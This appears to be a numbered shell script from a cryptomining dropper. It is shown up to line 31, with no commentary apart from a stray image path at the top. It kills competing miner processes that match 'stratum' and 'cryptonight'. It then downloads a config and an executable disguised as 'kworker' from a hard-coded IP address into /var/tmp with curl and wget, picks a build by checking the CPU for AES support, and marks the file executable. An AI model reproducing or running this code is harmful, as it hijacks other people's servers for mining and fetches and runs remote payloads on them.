 logo.jpg
1 #!/bin/sh
2 rm -rf /var/tmp/laqzdbgiuz.conf
3 ps auxf|grep -v grep|grep -v wcubpiztlk|grep "/tmp/"|awk '{print $2}'|xargs kill -9
4 ps auxf|grep -v grep|grep "\./"|grep 'httpd.conf'|awk '{print $2}'|xargs kill -9
5 ps auxf|grep -v grep|grep "\-p x"|awk '{print $2}'|xargs kill -9
6 ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
7 ps auxf|grep -v grep|grep "cryptonight"|awk '{print $2}'|xargs kill -9
8 ps auxf|grep -v grep|grep "laqzdbgiuz"|awk '{print $2}'|xargs kill -9
9 ps -fe|grep -e "wcubpiztlk" -e "slxfbkmxtd" -e "jvdxbsjgds" -e "mgeflshghx" -e "kzpprqvhov" -e "qupjjxbnwm"|grep -v grep
10 if [ $? -ne 0 ]
11 then
12 echo "start process....."
13 chmod 777 /var/tmp/wcubpiztlk.conf
14 rm -rf /var/tmp/wcubpiztlk.conf
15 curl -o /var/tmp/wcubpiztlk.conf http://5.188.87.12/icons/kworker.conf
16 wget -O /var/tmp/wcubpiztlk.conf http://5.188.87.12/icons/kworker.conf
17 chmod 777 /var/tmp/atd
18 rm -rf /var/tmp/atd
19 cat /proc/cpuinfo|grep aes>/dev/null
20 if [ $? -ne 1 ]
21 then
22 curl -o /var/tmp/atd http://5.188.87.12/icons/kworker
23 wget -O /var/tmp/atd http://5.188.87.12/icons/kworker
24 else
25 curl -o /var/tmp/atd http://5.188.87.12/icons/kworker_na
26 wget -O /var/tmp/atd http://5.188.87.12/icons/kworker_na
27 fi
28 chmod +x /var/tmp/atd
29 cd /var/tmp
30 proc=`grep -c ^processor /proc/cpuinfo`
31 cores=$((($proc+1)/2))